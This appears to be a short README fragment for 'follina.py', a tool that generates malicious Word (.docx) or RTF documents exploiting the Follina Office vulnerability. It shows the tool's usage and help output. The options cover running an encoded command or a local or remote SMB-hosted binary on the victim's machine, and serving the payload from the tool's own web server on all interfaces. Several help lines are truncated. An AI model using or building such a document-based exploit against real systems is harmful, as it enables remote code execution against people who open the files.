 用法：
$ python .\follina.py -h
usage: follina.py [-h] -m {command,binary} [-b BINARY] [-c COMMAND] -t {rtf,docx} [-u URL] [-H HOST] [-P PORT
options:
-h, --help show this help message and exit
Required Arguments:
-m {command,binary}, --mode {command,binary}
Execution mode, can be "binary" to load a (remote) binary, or "command" to run an enc
Binary Execution Arguments:
-b BINARY, --binary BINARY
The full path of the binary to run. Can be local or remote from an SMB share
Command Execution Arguments:
-c COMMAND, --command COMMAND
The encoded command to execute in "command" mode
Optional Arguments:
-t {rtf,docx}, --type {rtf,docx}
The type of payload to use, can be "docx" or "rtf"
-u URL, --url URL The hostname or IP address where the generated document should retrieve your payload,
-H HOST, --host HOST The interface for the web server to listen on, defaults to all interfaces (0.0.0.0)
-P PORT, --port PORT The port to run the HTTP server on, defaults to 80